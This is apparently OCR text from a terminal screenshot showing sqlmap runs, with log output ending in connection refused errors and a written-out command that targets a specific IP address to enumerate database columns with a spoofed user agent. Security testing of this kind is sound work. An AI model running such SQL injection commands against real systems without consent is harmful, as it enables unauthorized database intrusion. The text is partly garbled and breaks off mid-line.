 jagata@jagata: ~/hunting_tools/sqlmap
jagata@jagata: ~/hunting_tools/sqlmap × jagata@jagata: ~/Downloads × jagata@jagata: ~/hunting_tools/dirsearch ×
{1.6.11.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 22:33:31 /2023-03-21/
[22:33:31] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.0 (KHTML, like G
ecko) Chrome/4.0.204.0 Safari/532.0' from file '/home/jagata/hunting_tools/sqlmap/data/txt/user-agents.txt'
[22:33:31] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be able to run
properly
[22:33:31] [INFO] resuming back-end DBMS 'postgresql'
[22:33:31] [INFO] testing connection to the target URL
[22:33:31] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[22:33:31] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun w
ith proxy switches ('--proxy', '--proxy-file'...)
[22:33:38] [CRITICAL] unable to connect to the target URL ('Connection refused')
[*] ending @ 22:33:38 /2023-03-21/
jagata@jagata:~/hunting_tools/sqlmap$ python3 sqlmap.py -u http://34.159.53.91:30070/user?id= -D public --columns --random-agent
{1.6.11.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume bility and are not responsible for any misuse or damage caused by this